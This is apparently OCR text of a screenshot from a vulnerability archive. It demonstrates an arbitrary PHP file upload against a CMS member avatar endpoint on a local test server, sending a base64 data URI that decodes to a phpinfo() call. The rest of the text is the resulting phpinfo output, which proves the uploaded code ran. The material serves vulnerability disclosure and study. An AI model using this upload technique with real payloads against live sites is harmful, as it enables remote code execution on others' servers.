 localhost:88/uploadfile/member/3/0x0.php
base64 编码
Blog of Osanda | ...
SSRF Tips · 安全手册
知名渗透测试厂商团...
Lcy's Blog
Index of /scanlist
#115748 SSRF in htt...
Shark - 漏洞扫描平台
Exploita
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost:88/index.php?s=member&c=account&m=upload
Split URL
Execute
Enable Post data
Enable Referrer
data
tx=data:image/php;base64,PD9waHAgcGhwaW5mbygpOz8+
PHP Version 5.4.45
php
System
Windows NT XTZJ-1704110630 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
零组资料文库